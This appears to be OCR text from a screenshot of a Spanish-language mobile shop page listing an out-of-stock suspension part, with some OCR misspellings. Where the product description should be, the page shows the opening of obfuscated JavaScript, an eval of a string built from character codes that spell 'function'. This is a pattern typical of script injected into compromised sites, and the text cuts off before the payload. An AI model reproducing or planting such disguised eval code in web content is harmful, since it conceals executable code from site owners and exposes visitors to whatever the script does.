
MODELO
PREGIO
MARCA
DIREASIA
Agotado
Comparar
añadir a favoritos
SKU:
1K74P-33021 / OK74P-33021
Categoría:
Suspensión
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,